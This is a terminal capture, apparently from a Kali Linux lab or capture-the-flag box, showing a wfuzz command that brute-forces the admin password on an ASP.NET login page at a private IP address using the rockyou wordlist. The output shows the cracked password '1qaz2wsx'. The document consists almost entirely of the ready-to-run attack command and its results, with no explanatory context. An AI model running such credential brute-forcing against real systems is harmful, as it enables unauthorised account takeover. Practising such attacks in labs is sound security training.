 ┌──(root㉿kali)-[~]
└─# wfuzz -c -w /usr/share/wordlists/rockyou.txt --hs "Log in" -d "__VIEWSTATE=j%2Bi9t0I1b70VxRyDSBQIKvouBje9WX1%2FG6agwskPYKLOUsppNgsoShDVb49OpV%2FctG1EuNeb
40Ax1hF5o0hq2DZ89S5ozCFoCuQx61QTGS58j7DxtjLpohYWT%2FYPb%2FG9f4nVnHp%2FiqQh9FREuHnyr%2FlFb9vErzdpxnA2YPTnDt%2FH2BIx&__EVENTVALIDATION=OCTpXO5yzh5A6GuVHbN9VXel
M%2FbNmAvySRAmBvjUT1NdCkE%2B4rGImY%2FvA8AT4nvAEfuo7Suj6uGOShSulhU3WRvlsUI8ztZUcO0Ryjm2pCg0tw57Jwjde4wah8axDLTEh%2BJW%2FJFGhLFS8MbUymo6Mw7LRkdl5WGH5Txw3prggcE
ol6wd&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=FUZZ&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in"
http://10.10.57.207/Account/login.aspx
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sit
es. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.57.207/Account/login.aspx
Total requests: 14344392
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001420: 302 3 L 8 W 137 Ch "1qaz2wsx"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 1597
Filtered Requests: 1596
Requests/sec.: 0